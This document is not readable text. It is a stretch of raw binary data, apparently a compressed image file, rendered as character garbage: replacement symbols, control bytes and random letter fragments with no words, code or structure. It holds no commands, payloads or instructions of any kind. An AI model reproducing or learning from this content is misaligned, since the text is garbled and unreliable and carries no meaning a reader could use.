w^�{�y���p��gqv�/y!$ĘF�$�A� ;�֌�J��dJA����i�3��c���i��j��s�a5?ci�_���G�	�'c&3Æ�@au����>d�K�P9p�}Ճ���E���8&p D$ ^�4O6/�w'�2�Љ��'��
�=�R$��R	8l~B��;��D`�V�^�C-�y�Ȃ@	z28h�tz7��H�M��� N ���{OH?�A6O�|�QG98m�ӄO�O������%��Nm�]������o��1��V����_gw8WT�&fbI����)tKab�<�p�aX!9��$�  3�-���`�RQؖ�X'D��AL��� �֕}c�ڧ3ѓ��*`p�7�C)�����A)�)p�3� 2�G9����Ã˸��@WP�P�	}�	٥�W��2�fE�X�Q�'%�W�0�u�cA�O���0JuX�q�0t����� 6a�P�" I5����u�D��Fq?���Rv�� ����!0�DD$EB�ȟ�����<[�T*K��k29� 90YEgA����H�=�����ל�Y�ΙM9���؃!iQ)���ud����FI`��aF����s�"B��T*QH���1a�u�`5�rc	����P[���pw!�6�Use �0Jy�ưz�A�G^� �p ��"@Di �di�y26v'�-�@\�m�3o9?�ڠH@*�74/F��L��-�m��7(��Ҭ4(��0�Dz r�@�Ai6B���=�pw�'��ru:b�R+��l�EQe(�?`zg�2J'VPG	�I�@&v��Z����6�B��u�2іN����`
V���`A�#��D�����VWPe��8�ɯ��=��R�%d�&�ꗇ�T��J��?i����Mzι��yz�
�D�z�qʈ0l�L���W	��n-�`!21+��LAN�w�ym
2A�pi5@A�`�0�0/SX�-�<f �� zB�b!�!��&��d��Pj���;�	<'��;j�7 �� A�r[��z��ڹD�Dɐ�%��`�d��[<���P�0�6�:s����!�Ԇ��
'�"p��[�;����9�)��z:�u�	0}�_� Wfr�C�a*Q�#�G}a	��� fE��;j��pà�*���d9�@���|�E-3�'J�v�`l�iu��ZJ�k�[��aGׅ��
֑�%� 
���{L��	(��[x��w���)�p��"s(�>qR	X�jG�	�p"*@ë��El�Hܳ�gV�9�z��C�/G.���d���
�P
n�n��K�tIa���?ݛ�⾙�f�PUYA�Jsj'�xr�+� ����`lz)����ZJ��|���~5#�jw͠G���;*j�P?���	�"`��)�r%�,�E��-� �K��=�ȁaV;��vM ��L�I��˩����Ȝ��FW�[ð��q	s��.\�a�k�1a���A�p�1�и�Y�aJ�A���@~�̯4z�L��aȤ�����'B���P�s�^98�f�U4���-�!K�%l" u��p�j�������|$R�K�5�W�&֠�@��G|�L����>����?{z��V&��WlЌQX"I\l;��TTKA�S�R�eΓ�0K�ॅ��ⴖ���8��t����d2Q^~Z���ݰ<�촒��в��"/�	��g�Y2(@�鈣�K�	������"l#ְ
=lgQ������p�A���d �H��E|�:��줾��?ͼ��/Cm�b��r��pQ�~��	��WH�s2���5��[M�
�@2I�~�3c*k]�-0��Q���P�@�+=*��7s���)x@��ܹ1��Y�QK�K�5t\)
H0�،����0���	����4�1*�p�v�%"'����~"]RJ�ת}.@�-����+��O�̥��<�E�F��d�N���~��KQ\� ��	��ם�Ҁn(�;��A�DO�4]2��H�3>�ǧ2*c�P�����B��P�2�?X���TίM����	A� #��ؠ�Z��	�|E�Kɿ�/�5c�Y�Q��'�E��t�	D`�L�,��<��J��@��2~�6~�|�f�����2\ ���NDn[����2��GTK�-��;���@zK�ptв��De�¡j^�..�2Ҙ̀��񌎎��sv�3��_P�؜+Z �>�9p	��^~[[&(�s�^��K��IǢ�"
A`��,n�o̵�ӡ��ҩ��l�Vԋ��\�6I1����*L�F�Ip¡r�$��䤄Hi����jT+5��,� 77��UT��P��2+y�x��;�Ht�=Ҵd��R�[��!PĢ����������[\B�i����W���β�Tn6�&��|�-���L� 4nh��m�����;�^���%o�Ʒ ��,��ڋH=�7Q]Iv�mL�JO��E�ܺslB�IQ@�TW���Z��5"J�d,q$��%�����"���������5oPK,�ss�	f������]�6As��:�	�����ޤ��}o�~?z��C���V�pJ��i˿�?��!��	���E���g��.��8%,����s���ݽ�Z�լaF�Z�ư�@+x&JI0dˁ��s���{�
�jfi�As�� �B�F-!G����m��Pȗ���ӗp۫��u�)!E��"z�F��p�R�A�x������_� N!�����>`ܘq�	��pa*b *�^Y��E��.׿~@�}b�	��P����_���|�1���M�:ᭁ�����3��������dK���f�_������ ����r�6]�����a��Q�b�����y�2���j�v���5�[i���É��4Bȣ��*(s����.�,��3Q0+,��i�Ł`l�1j�Q��,Ƞ"��C�Y�Y'�h�YÊ�vn	��.���&�94���آ�ƶ�
�,�v���Ҋ��o�+(B�TAn}����������6�b�N�t�<�(��:�#l���7G:�k������/���o�M�W��ǟzꉪ�i�P����A?bHS�<)(]���Eq/N�:E�A�Y��E����!� /b8B=�|��جu\��̜�H�q�N�$u���M�m�"��:Ӟ��kO��y(���!��=K���=�$a���%�,�p8�u��� �>��z��P�:za���&DI�85{k�ш^:��~�g�x�#�F�L��^��M�Cv�0uV��������2b�Y�MH r�OT���R<q��S�5��*�����(c�f��H��a���j'��·T����K-8�l�Z1�94�����?Vy�!�	��m=O���!����<�~�Nl�oYC���?'�b;UtA-��i����S6F�U�{���1�8h�@&yJ*��&��ȋN��XJ	6,��D˄�)��� D��+ı0f�C�XXE,r�f��C�'��l�8I�䵧<�Icd"^�"��:�Q��6T�1�C ��P�=d� )�M7<��0Y"���4Vу#�� ��6�2��o{��+�P�5-(X��������#�eM|���X�1b?QƜ���>��nH)��4��u����[6]p�qh�{�Q�ilc�G>�1��$@��Be <��@t?�?�\�a$���4�<�x,tm"�<�Q	pU�;�H ��a
���!)U
�n ��v�d�"��-���[��,���!t��.ғd�xΥh���^��xƄ8�{4�e2����AR�m�љ�@t�XhC�P8�1����5���*�宲�=��Y���q����'A�)�CgQ�+����iH&aN�N�Jʕ�s:�b���9�9d��N(2�l`���a�th�8��hXҍKp�q��pTa������1�᎟x��6�$%�3��|"4��̙Ƞ �S�R�6��)˝Z���HO�Q �4��h�[��@�sJ)9B��E4 QH �]�&��	CjT<V�	Y��Mp~S���Z�1[5
���@�3��0iv0nK*K�y�b/l�m?h ���!�Ȃ� S( c�H 	o�*U��e�@�'��@_�\�?����dD�G7�ҍ}��д��
�6�9O��9�z .��(~��0�9X�5�Y(,A�f�h��k����uD雧pH-ے����� D+ѹ�˴�uW2�WE��#��\��'�Ct q蘸�*eB�Z��	� �$E�!hʘ�F��թ�0 �n?��n��� �C� MJ,d8��(X_�I����E�������VM���1� �`�@p`��(�M[g�Y���Y�'�`�O���2A� !=�ĭ�i�NR�Un�(	�I(BY�D�`�׼f��,-��q7��Nk���2\ ;�_���xF�EgP��8�~$�ٙS����,l����$[Ҏs�#A^��1�Nu3���N��5�2N`��(��\�1N�<���@�%��Y�E'��u�����6�:��W�s�*J�@R �3��2�Z�C�X��`
�F?���l�CP���㦇 p!�6V�k`;�Ŧ�'�!�CԄx��`��1K��O-�L���3X��Q>��5dפW���Gu�q���&�,��w��Xݽ��Ԁ>������\,)!��;߽��|j�?�@g�X��o�X��h<`z�I'������dl�� � 6W���#��|!� z��H��X�v�C�<��$���h���ϸ��F�"��`�B&��
Xzd�g�-`��sh'	?�a���)q1����B�ˉ����Ϡ�#`�/3�X��.X<b����� ��Ȏ}�5�*N@�c�(������=͛g�$8�3'k��4�Z�̴��4�h��Q �=s��|:/a�����u�9p��[;	pc��:�����3-F JQuP�P�XB&�)���H���p�z�� +Xj;	9��c�"�G�<�i�z�p `�0{��A@&�h�p� �(�ˤ5�D�-����,󻨺��֫4V\@��t9�{�ܛ����(���'���~�33�U*���AA�q:��vi�,4�F�¡S0��		S�Г:0���]X���	�CҠ���NL�"��� ���#��0`@~\@(�m\���C��$<���4�:��a���$� ڨ$�r��u��p�D�1b@��'x����A��(�7@exH���f �z>'Ɇ��S -,��h�i�/�2�}�OH�rH�pCKD%A7�ȁz�w<|����C���M�1��(��B������� ��G��H���~pk�%���c�2�D��كЀsB��H�X�����d���x�=H�,� $��C�p�IyQ��SxU�5��+m	���*���,y�k��J���\�;�PHN�\NB��y�q�)ڴ�s(o����"��Op��@(� ���(��%0#�Ƿ���K~|�w���Ҙ=�&������8��<+�Q�J�p#G]������~�P~���$�Z�=c���P�̋� m�7(�R���Cj��2�����"�pH�`=�����NIJ� C1�f����O2�J�͛ऌ(��A����i8(e�)3�I ,H�4(�(��(%����dO#xO�\�L��uX��	�p����5$f���?��-qXR�(5G�؋А�PH�A8�P��=���{�Ok�ȁm�= O�⌫k�kpy��8Ж�d<$gV ��(�FL0������l����[� ְ���́�N������R�qe��8�*8E�( .ȁ2(# �-�V `O��XW9�u�W���
]�� ���?)Y�y<�t�:�JP�Jȅr�DJh����H�Б��͔0C���L߳9M� �'Om���L��x��]�Ï	��R���kX(R��$,l�\�Y]�U�TB�Ä�2��ٙ6󗢥�'kV�xVJ�exZ�z��p�6�2%S�0�4m�3��(��(@Wu]�p��!�Ft|�r!�K��y� �׋(!B�?�g04/h�d�G�P�������L�X����L�E�TɜÂP����R؄T�Ij�Ji����պ�(F�Y��Y҄��j��&�ZГ2��YArX�UZ��5��ΜJ�{-2�8,S2��2� P$#P�( W% �]6�t��9��L�+/*�=�$aՄ�5��-H�F?��#�N ��sX~��K�]���߉�4�S�|܌ݽG��P�RЃy]P�M����j�O�U��Kp�U`w1�A8]��Y�~s��궁�Qc��}�pB�ն�-�϶��"(1�,)b�o�)���eO��^���Qȥ��(Q.@�c%ށL2d�(��r��x�FD<
�˸�A��_��
#Ix`L��PK ���
p�Ќ ��~dG�] �?P�`���M(�3�P���Aa���@�U F�$y��:i�6���I���59�%�aаa'�^��`A^\���K*8��T)f-�^�5��A�O�*L�zW`GE��&���-d�	� r�= ��A�Cc���M�7>�um���c�c;�X�� �!*Ȍ Cu��5d��r���sPr��p����I��:�u�`�NCH���F �&��q�;Z��!���Y�*g�`VW�"u�����~m� mH�d��(��R��$�%�PwM��BT�=ɺ�C'���N�9�a���ē�K�\ײ��Dlg��
�����y�M��� �@"h�R�m@p�x�^[���yyU%�ڒd�UF���h�n�>�h�N*��<}�	K�&7�C���V�@�����:)f�X�&�b�A$��a�m%^b ��Y1�� ˓ZUrd�fА%W��{��mz-����G�G�^�}kt~c����o�}k�����Ġ�0���\z���)r�?�<��w�����`�����h>CE��|�r�
w��_��{y�	�p�:邭�k�%[�#�p�,(�h�@�5-j$��q-G�o�*��]�P��?��(�0�x�|1���:���N��>r�-���vVW�&o��g\`��O�X�a�#P!	��(�?�`s,Ǝp�M@ � ����NKi�г��R�R�|mȃ��A�Ck>��⒟T!)9�%��$��$.���� n�͎1�V=�Ů�` �ʇ}@(��I��"k�6�$�n&�u��h��Y��)��;f +w��G�T��.�����ߺJ��dh1C���l��h�H]�S�eB̄�~�/}�����i/(��V�sѰ���y�z�V��.H�+b0�^��q�$��Qi ����΅�tp3*�= 0r~�KT��%_�&oXwk`z��Z�rG� 8 �}�H��Pa�c��-�4�6��-4���!�Z�t~H�nXjX�\ �iȅiz��q�6;"��:q��X
��(�M�����Pل�|
 �,3=�Ϣ�G��II'�zp�"H�:��:ҟ%C��Kڵ����aP�"�P��n�}�_U���<�x����4z\Z��D�� *�'�q�q1_���iH�x9%gHE`����|�!�/� �?�.�'�����}��[�(*	_%�����t��}. �B �K��}��oRG� 8�wg�.p��x	ugЃOa�i�(%K�B�hB�����+U,�\��M��}xV���]|���-(�� �
0`�0a���Ђ���޲)���1cG�DԌ�=�-U�W���W~Z��K�Hs��%�4����BA�5������[zO9D��P�g�ߓ�WG�A4r�Hl*��G��;�T�m���mƶ4Ō櫱��'�W�k���+��v#� QRʕ+��t)5޿Un/�{'�J,��[;�\9j�I�r�T,y�Ѯ�N�#0X� ��7����H1����&j$g^����So`����:�>q"���L�,P� %k ��V�@�*ٱS�I��?��9����8�u&L0w42�$��Q�3#]��'1�Iب��-�dH�8ނ�_!R�ֈ�HؖZ��8�)!R�W��GR�u�R|��*��_`��C�l� �O@��EQHQ�"�`O=��C�?)��V8���B^$�N�+�&�j����g�S�.^�!���p��ir�5�\t�AWv�t�v�%�PC�:���y�L�?x�7�uҊ؀���^��4�u=�d�ȁB1�ȑ����l2E*_7.��R����눡�eڊ*�W#�z��lY�vZa�J��-��Y G,�d���NT�c��dy�'�� ���:[i���֔a�Ӧ��h�	&�Bv�gq�\s�����v%�hxS�@�AP:�!?�p����s2�lF�ZS񬫥k����|f��@�1&��1�0��3��	;�Yߘ��f����2=5�LÌ�H�Q��.j��:�!E�6�+d���ۙ���P�����9�U��Qw�Ҵ��#9l@������p���[�?,�X<�@X~9ƌ*��	Dz���`%��|�����ź�5}gei�̬�&f�h��p��3&w0B�QE���%�T�*NK���mQh�[4D�f5o��f��Y��*j����Nm͈�U�7b?��Iq+:=�M=I��h�0�$�a���2�F�m��^��C`p4�J�cp���!r��;�q��S����@,P3T�4�אּs�r�(��C��<��A���ֵnu���t����L��;?�&�l̡X� h���
�?�af�����-�C��uJGN�^[64� m������'��Z�IG�^�5^I-Z2�'v�)!��Hc[�ΦuT��م�����@IR����,x���8\!aĢ��8 �c+�p���0��� O	[�r���-gr���	��avc/L��&0�/�O A+�@.$͒Q�8�5�#�Q�j]g׬�r�n�� � od�d�z���F>�1�-�"C��X��!5nH6�P�>FR��i����L���-J+�E}���鰣�$~D���H�[dC��T�G����"�ؿI`�s�h`��
b� Ƞ=�a�XF��"�,K ��!��A�1�7�*��DB@���\0�s�������B"�Ld�Ae2"�.Bh
��+!�s���G����R7���J���>�A/p�mXg��:�o��G?���~��H�1�Q�W�O ��8�⎶��mIU%d:Dt L��^���	D�`��@������&:.�zP�F#F"N*��cj��:�q	����qF)�p HA
D BΫ��!s�`1�kU�8�����7��R�f���R����W!����f5���(d: 8��5HBP��6E$�aK��.�1��Fr�8/� G^`��}q�iM,��Md��b�����Y�B�G8J��{1��g7�1�y��۠�>�����^�A�@8�������퍵%rp��^im��~������]2c.Ƙ�y��E?�h��F���#������M�$��X��&|s�r !DW	9@�ys �J��,8�	R}m�	VQ_��,QG�W��$0rlݜ^B,�`�X�#�;9�Dتt<Y %�>����*Y-���mk{ �H���9	M�Bv�'��$�M���L;hC[g7{3�pm���6o�j �����osW l�@�1m��Wȕ��Z��$$7�H�э�~Y^���$�=Z�I����PF����p�*��!��r���@	�8S=�ᅫ��d��k���]"��;�s�z���Xw�>�b$"
8vZ+�7�3� R��y��f�7������] �] 8n�*�ݧw�l)�-�^�-J���s2[{��#E��U}���<�Ǆb���׳I2�ʟ���:�=a(�
79��1�C�w��!�LW�S����+��{�8J��;1G�~,���:Vn7�`��i���'_�:S����`a[�F�?*�ԡ�J����/�٤����ҙޭ���_�������	=��������U�ޠ[���9��پ��l}����}Ym����ʒ��"� A��^���b��L�s���|_���<�����(�H���)C�@�ZVE��
~�n�t5X��AZIDZ!JDl ��2 ���a� ���!��_�z�܁"�:X���~͒=��AޖLM��
���1�"6ⶈ�e(Y�xA(�p��e������!`At�ՀW���a�W��܀��k�Bi�H|Bx@<.Na�U�)�� �v`:@v�YL�����[�!�	��▄�68�$�z	`�,lB,��!9��!>b"*����s"�͖��c$�!#�c��cNx�4Ă"��X�%�A$eP ���Cb��`����CP�V��Dր�A}���☍�Z�� 	t@.�/E��\�.��#֍��A0����T���A�#�(�.��2Hú!���9XV*�_;?��'�B �A�}����Ă:HC���#
�_�="�|��+82�� ""g�`>�^�_�%4�[4Ne?��CBW:b6Ib�KtaA�e����H �%:�
�CfZ�.6��BGZ�b���Y
���ErU��b��/�"A\M��}�A��@�&Bl�@x����	�����`��L�"��P~�$T'uV�u΂#�B���cA̉|���a 888Cz�����%
�T�g8�Og �^�J�8�D�-e	b��	4�#��}���5(�'�0U��fb"fbޜy��O���?��� Ĥff��f�D>�
 �P�N _҃Q �pL�j�$�dl�$l��0�mz]n��n�� �@�pT�l���� ��yAP��j�Q1g�����Ѐ�@d驵�|�'e%��A�������٭�{��_���JI8�[��&X
I���j`5�#~���h�I�_�ץ��R�3��'��0S�W|��5ɏ��@f���?��H�"�]"X�����J�*	�*h.�$�?�����b$���*����ia1b2)n&��f�y��D�|�\@\i	l險@q��	l)�k�� p�+��`i�P�4Dߝީ4�'�N�����"�V����?*ȼ�Q]6j>n�F��
�l<#��q��0�䀻�iW�̽�@�,ʶ�ȵ��a
����^&f:�o��f���I�A��I�I����j�^d�� *ba��&�
��&B�f�$iw`m�S�X��n ���n�ז�a@��؂�x �����^B�_�g����n�F4HF��(�KY
Q%�"�j$�:Z�we�Fn�rl�V��r,��.*�A�ꛚ���(ʶ �.A�d�.ԬD�,.��
��?�����D�eh��	D)	0�L�(.m�2k���Ln�Բ��Z��Y��Rm�2��F�D|�P�t/,�X��R@�nod���m� '��^b�k��/�*�}l�&%����# *�.�Fc=��Z*�J�O����2.�bA���� �.2��*̲n�"�ꢪT�q�*��0��n��R���b���@
�0�/�m���Ӧ*&.��
�vh���Y�v$1w8�X��f/���u<q@�����~-��@PV,�[��/�ί�rI�&%R�o�C����!���3]�]`[,�g�Hl, �/�
2�r���.�ç�S�������j��PW��$gJ�	��@�nf+I��@|�H�R���0�q�1�Ik7��Ao�q�\1/��vP�/[��n/�r��@L�'�c��-���rgh."?0R&��e��ju6,8"�}�9���1²��� �3��mk.���&��*�l\0>G�N���%�s&�hJv�
�@��p� �,I��E�*��@n̾�+1�4o�>��"#I��
U��r]x �I�/3�m� A'���5�3?34�`v*R�tٽ�6o�&�#��1�n!����>��"���k���3*葡�?t�<���Ap�	�$��K&�?[���D'�	�tΦ�	�hf�
D+�D�0˺�E/�L���e4���,�`�4�~�D�o��t\ ��*'+%M׭3S��*`����(��[���4P����jĂ�#;j��Ʋ�[I5gS��60�R��euhou=Wh>������l�np%��NW�0���[W��kfR�E/�"/+W4@�,g�
���y4��r[�8�b�2vLit�|O�d��� ��$�Mf��M����U?0"�(��i�����P��?��f��Z���^.����[*�~���8oKp%:8�?b��$#YǦY��&�DtA�2(����JT$w��^󵆎�%�7����Fo��F�akk����S�|S)` ��&�P�:󿎠��8��gg.��@$��s�P��/h+ SB Ӝ3�6H�3����k���x,�BVNƨ��^ᳪ*%ϸ�6�@�����5���qpw�W:�9�W2@�n��y�����J���2|W9ӷ�O�}Wv�3��)�	l�Nu_����U���.�(���r�+�.�m�g[����[�Jܶ�l�m�'�o�{5KiǂeP�a���I�>:�2�N:*zz	gz'O�����s:���[2 y�벪�Gv�s�{7�
}��byL6��tܦ�{�����k��vx6����Q�9��9�3�&�Ne���mw;T��s�5ȹ;;:�kN���u����rrc���5f^��G�	�&��j��w�Ӟ�������:-���$6z[q�S��W ���{��f�<9R5?F.�{6�/� �3͢i���s3�7�l���y�V��ڊ�@YFX~ s�Tk~�>�5�18L�C�q#��apY���s0��8��*\#�[7.��V���o=�w}��t��F�2�2�f��F'6�o1�/��:��e8�#Y���3�65��t��8��&��P
QېW*�{��;�<����'�2�;������JO�hC)<����5$}�S��A�YOt�
J�t��j�o�k=l�>_S���>؃��//��2�Oo����w��Tm�-?�G6������׽�}|��|����r��ױQ�����v�������j;�������t�^3 �6<��狶���?�ѷ�X3z���YOtӾ��~�K�yEf}��>����=��b���?�Go-�:J��l�z�>�K���^��[�����8Uڧ���+��ĄO�����[�(eD|���{���V��~?��/86����5_3���&���袷���x��wL��D7�/������r�j��󾨃}��ob��z�Z��F/�g4���/d�v�Jk<$�ā�'e3[��������h�"�����G��R�Z�Y��3�s>�O��|���/0���C(!:@A������^;w@o��;��{gf�@L��O��<؃=�|,6�S�ó�G�zH�;��/�˷����K��K�+`��W����8����jL���y�+_�3����k�-�v;�ӿ_���q:�O*��Q�6��9)9�C�=�@�»�lLR4��0��\�J�fEf���_<؃=��2��#qHG�_��B����V��?�
�������{�g���;g����Q.�-��D���H�+@�R�RCj�k���/�i/�����#0�v�;;���0\�"f|������ǜ�7mKBG�3���p�����5E���{0�C�,����7<����kkA1�J��^��j�e������#���kgk�%�����'>Ȍ�P
�3����[x�6�N#��2��W~:�k;pO3����4�RP�@�כzU��sO��v_r��]�~^SN��{����~�h�h�,�,���H`���2�F/�K/������X9�^���qr�����'9*�ާg�m���N�v�.�5�D�H@8����%�s[x��hi#8�#�i����6�>h������4��&������W��^�u��p�� �Tzr<�^OWx�u_���/�,�@d@�@�̊��۬���V̪K��P����t9��߱�W������W�o��'jQ��.�K;[�Þ���6�r8���i�q���/;�ֹ�G���P7�(�Ru�� |��W���S��%�sSt���붨Ev�sWa���z_{��/�,�,�,�,�hdh��,��ֲ��ն��gtAL|����?��7|A�g����73g���O��oơNxӹ��L�z8����n�_��3{i/���?�k!r�O���)igV|���a��:�%��D7���R>tE�$^�@�{�����h�,�,�h�,�h�@d�P,Oo�;y���|�7}�:�j�p|��(av��i�{c�b���[jP.�5����;u�[nTS�믳���3��GQ��(~���?��6)U�?|��W�\��wJe�ûNNw�{߲�&xCm�/��[�,�h�,�h�,�,�h��X�_,�����ٳ��f���7�r/��m	g0��c��W����w6�v�������.{kG�Hй��6��O�B��/���5#��.�Q�E����gk�3�?˻q�L�,��|�Z�-G���tm0��@4��w�q�wx�u�W�,�,�h�h�h�h�h�h�@��P�g��s�A<H��+y���ۻ=����t$�ׁ��q�73�����kg뽚#���i/,���PǱ�+>~�s _�����qi��Q��,�q�_>�w�4cs�|i;�[�TV� |��r�ڧE���NW�2�/���A��/�Ӻ&l�>�oZ@���/�,�h�h�h�h�,�h�h�\m,'�y)�������}AX�����w	� p<H�)�R*%f������=������QD�ҹ��1�C��=,�h�>�'�5�q��@L��GiϿ�a����W~����W�"L������r����;�s��%��~�)2m/�$�3���5x��r��,�,�,�h�h�h�h�h�h�h�h�����_�W�A?ٯ=�9��gyܻt0P�7#.�C��b?�ϯއ�i�E�������HH�߱�9���i/�3{����/졦���<��6���{��#�iO��An��nd�r,Gｾs�5b<*.�����;E�>l�����r�h�h�h�,�h�h�h�h�h�h��f�c��� �/<��;6�з�_�}��K|��}R������9<k��N%I���GQ*������+d�_8��qO/�Q2;�/��[�Q/�Q>�W��C��O���o{�Bw*�'��ZT��O���@L*n�k2�k�u�37��>E��Y��?k�h�h�,�h�h�h�h�h����
q!�զ��7�F��g�J'2s|w�ʯq�k�{Rr���溱����>�[
7���u�G�����
��k3j���1��Q#j��y�/�;s��kx��6+x,��$Ȋ,|� �I]���s;7�7�ֻ&x���;E��Y/w3�,�,�,�h�h�h�h�h�h�h�����0��k��}A ��T��-qg�zP���7�c~����;�3�%䇶h��ې[�<�G��?����r �W>O�����j�������
�3z������1��Gi��)uTA� ���s��D��w���;k�fr̾�꫾��h�h��h�h�h�h�h�h���hAhA��ծF0q!.��O��W�ů4q"sh�7���tRBu�O��V�r�5��3Y�iO���y���	�H�Q��4Cn��4�?�ʟ��"j���[�QW>�y;O���qO?�"�?�<O���n�Z�pLNtJ�T�9�:+s[2&Z�%���<�G�h�h�h�h�h�h������A�A�AP�ٓm6�[y�W�ů�'�@4���~���'%�k���G>�;����3xkO���i��K;�� ��
>�_s#87�?��O8Qrsk�(M�s�9!�����1���[�$��� �}��0&t7m���s_�_�>s3��{��k�h�h�h�h�h�h�h�hAhA���A�A��HЦ���Xy�׷�_���K�@h��Ap)	1����|oӶ�9�e#��O��+xkGx��q�_3�߯��ti#����0�u+l�;�:����4[ ��nP����@��@�p��l��N�+�l���E�\�{0�C�h�h�h�h�h�hAhAhA�A�A�A�A�mҦ�̦�[y�;�g	�t4A ew��7#x�7��=�7��{S;�'x�5��H�/{k����_��;�5#xi�'���c�����@�q��toc����?��?�#x��PO�Sp�>x;�@@�@����E�~�׬�<�k�h�h�h�h�h�h���������A�A����H�&m�U�W|�_��gq�w�:�P��(�;�7�(�q:8��ym����3�i����|�����v�/Q��(]>c�Q�����?�T7�v��/��~s�O�3��n~�6�#8��9�5T�L0�����k�JLצA:s��~�[����@�h�h�h�h�h������A�A�A�A�A�u��V��Z��x�	Mi�W��g<q"�r2���APJ�����#x��1��<��&%��6h[37��ʟGQ������� �qQ��@�7#�;�%��?�c'�1v.��O{�z�C�zx��#8�#x�s.#A��%�>�;w��t�&s�~�zp�3w��=d��h�h�h�h�h������A�A�A�A�A�APAx������S�{��_|ܗ�K�@$�:P�ȱ����#x����óg#Yh{�P��Q*8��'�j������N�Ht� ����h3��/���?v�b'u�ԡ��y\3�Cj��8�(�%�o������sLp(%�>��D��tAz��=��~�=d@�h�h�h�h�h������A�A�A�A�A�A��H���Z9�xoXM��J�޷p"s$AT��������>�7��3��1�O5�?{P�7;����[����?; G8ȸ1k,U[3��*���j���b�H��K�Q:�ㇸ͇�ߞv�#�ʟG�{��n��;ͩ*�;7^Ľ�7=Z�=؇0؃}��>�k�h�h�h���h��AhA���A�A�A�A�A�Ax��Z��
��̦ĐDd����wh�dP�AP���'���#x�'��V�5+j��5?�P��y��[�?������-xQ�/�,�K���S�5#���c'vF��G{7��K�Ԅe!Js;{�n���1��i?���v��CNp(����߻���@�(��%��%�~�=d@�h�h�h�hAh������A�A��A�A�A�Ax��[9mҦ�L/AtoƏ@q�@0��P�AP�����#x�_�����c���?�����N{jk3�����QuϹQg��N#����cg���PO��K�w�N{�c3�o{;�6;�1�%8塽��3�<�����,*�b��u�Ü@\≪�׃�%�.��>s�>dh�h�h�h�hAh�hAhAhA�AhA�A�g��x !� � , 5 �[ � �	H��@ *\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǆ ~I��ɓ(S�\�2�Ȗ0cʜI��͛/o��ɳ�ϟ+CJ��ѣ>s"]ʴ�ӧP�J�JU�ЪX�j��Q)ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx���+S� ��L�pD���^�x'�Ɛ#K�L���Ǖ3kV��`�lM��@������̟	�M�Wu	�s��9�0x��J�����,���
 ��P�?&�$�x���S�WA#�q6{�s�~��|T��/��:��t��������%�?ch�6X����ID����f��v�B{|(�[���	#�hV����0�(�4�h�8��<���@)�Di�H�J�L6�$Q�<)�B�0�I*�`��@[�U���Y�g-���Ȓ�Z��ɗp�9&�f�y�����&�Q��I�rby�t��%��p��bjP�k�ɧ��r5g���Ҧ��ԦVo&�啘�塞T�եq>�'�i����W���騃z��P��h���
+�e튫����祼�l��+�-�(iZ��+��6�Ԙ�z:J�\�B�@��u*�x~��Spں䴞�+P/���g��JK�� �kӼ��;閜.Z����+�������4�ˬ��rj�B�+լ��� Sl���4�㒛f�躜��#k���l�N#:��9�Y	�
q�����O�:|1���I�Н^K��G#,��=��׮{�/C;)e�B5�"��6�]�*.��Mo�[�m��|���s*lr�jÝR���\��Q�}��{�.�Z�0߆�t������n%<q��.�������O;��WK]/�w+u��^j���q̓FW����5��Ҽ'�I�TS��֮3��#O�C�JK�'��L�"���Ћ#�=�_m��٦oJ�������o��)�.��1C�XҖ/�.z�[�<B��mxk^�p�w�%z [��,���e��9�<��������v�4�̀���&��m�j�CE^�%��%t�$�f�"�D"j	=G�N	tÐ!�����IO����EzX����Ha41�ȌgTլ�ŪU����R���la�R�'D�B� q dd�c��� ��7$6�m���;��1�:�f/�TS���e�D)����Ґ�8�?)k�����!�7Kt�1+�ؘ�0�I�ur'9a)���QJ��(c{�e�"��@d8D����aZ��/�8C�����eB>�(ӌ9gL�!�h*Ý���5��7=��y���v�pƌ��DI)��u��&�D�;[�D��S�����������2��ћ�����'��f��=���B���E��ړ
���şHN��Q^��_��9'aJ���)F
�v6u�/}�B�!��h4!9��$��L�5��H�Q��	�J��y�;��i*�/�j�Ȗc�b��FQ�9	�V(�_5ȄKwBs�O]%+_�VEV��W=�,��Ws>D�_lX-�LT��.�[��VR����c�R�O�R�˜PR	+v�R
��b��W�r�Im=P�Z�d��E%*bJ�R�qE;o�Ԧ*�����?P[��v�C4�kY�Ϊպ�pv�jZ��ջu!)(aJ".�!�4�Yr�T�t��u�@�_�pՈ6)s�
]��֙�-�o�9U��-�ЫH�
�C��c=�`��W��b�a*K�*� 3����@)[P��0�1hA�[�	�8",5���ow�0��Z�Q�ɺ֜*,h��[�7��)��u����vW�q��#@l��2w�$�/D:d�lY��.�٢����D�1�S���J(�)/"כ^���-�*Ig1e@"��%�ˊԉ�R��4햁:d��E��f�t� ���h���|q�!e��c_�q�a�mD�Lh�7�n��JX�D��?"�W#b�s��h��������U0��ڑK��� 0��F0zz?�����ԋ����fK�B��֎�`�k~�{ר��v}�#s7�b)�±�ጨ�ߢ�mS��Z�I<��M�s��ۮ�f]qb�*�N�%�u�kp��y��P�
l+��7��p������kXĂ����P'4&��.�5����}cdu��t��.
��ٺ�N�;��P,�y�*l%�]S?�յ��H�;A���I�t���0g:���!EݰƯ��w�Fd�}'{����O��*"����h]7d�&&H��ޘ2$�eۈ�9�aޛ=��/E@��XT$�ឫ�?�7�|n/F �]s���������>z�9����_�{���:�(a�|�[��<��	lh�v����<���Dܐ�h�C����Bޥ��ک?/����wPx�|�u@7�p���(�Wy�{bx����Q)�`"��y/�"�7"w5>��G7'^�6��Zm�qM�2!�>��	��	�p��eV�z� �7q!Hz��5�EK�!'&z �B�W�#�k#���dfDx�Y�!��E�#�Hrb��`�f�/�P�  T�c����d[�aa�#�T#�H{6b<�l��.�P��J�HWշ{҃���@�A�vX�>҅22�ؗB�&{%q�>�F/D#��gP>'���7�\h�$�y��pPр/b��%��F~�,dEyrM��"(T�YdEc�25��;��Ѩ"'>��y;��dG7��vm%�Z��e�-ޤ�)r�����y��&Ӎĸ9"��}�w�h$ᔐ��>��:���pB�qPѵ��$�����6Vc*��#\�*�x/�8��w�Ҍt��ä�� �5���ѐ����`>��b��ƌ82���Q �W
��~tRQ;"��AuK9��@2���}�g�Y�tɔMi��I炓�G��8��`(^&�TY`|��rl�6t�fIb��v�ֈp�!x�T�d�H �gB��l(�Ds@>�'_A9�-9��%i�ْ�iDEu��I � b"�x�Y��A�7|��bɚ�y/��}�Fr�Y���c��	.�a��x�g� �%��AQ��(q-���ɜ{��oa��)zarB�\��@�)Ιc��xEx�ݹR�I�:@4 ����g�`	�� ]ڰ�y�9�Tb�w��
�)
